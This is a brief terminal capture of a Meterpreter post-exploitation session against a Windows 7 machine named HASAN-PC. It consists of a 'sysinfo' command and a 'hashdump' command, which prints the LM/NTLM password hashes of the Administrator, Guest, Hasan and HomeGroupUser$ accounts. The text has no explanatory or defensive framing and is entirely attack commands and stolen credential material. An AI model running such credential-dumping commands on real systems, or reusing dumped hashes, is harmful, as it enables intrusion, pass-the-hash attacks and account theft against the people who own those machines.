 meterpreter > sysinfo
Computer        : HASAN-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Hasan:1000:aad3b435b51404eeaad3b435b51404ee:78301b4dec75b982466f65dc7fdab191:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:c7eb3ab4b4f5989a186b541b968bd6a8:::
meterpreter >